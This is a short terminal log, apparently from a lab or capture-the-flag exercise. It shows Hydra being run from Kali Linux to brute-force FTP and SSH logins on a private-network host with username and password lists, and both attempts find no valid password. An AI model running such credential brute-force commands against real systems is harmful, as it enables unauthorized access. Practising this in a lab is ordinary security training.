 ┌──(akali㉿kali)-[~/桌面]
└─$ hydra -L which_one_lol.txt -P Pass.txt 192.168.153.141 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-26 21:20:30
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ftp://192.168.153.141:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-26 21:20:31
┌──(akali㉿kali)-[~/桌面]
└─$ hydra -L which_one_lol.txt -P Pass.txt 192.168.153.141 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-26 21:20:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://192.168.153.141:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-26 21:20:55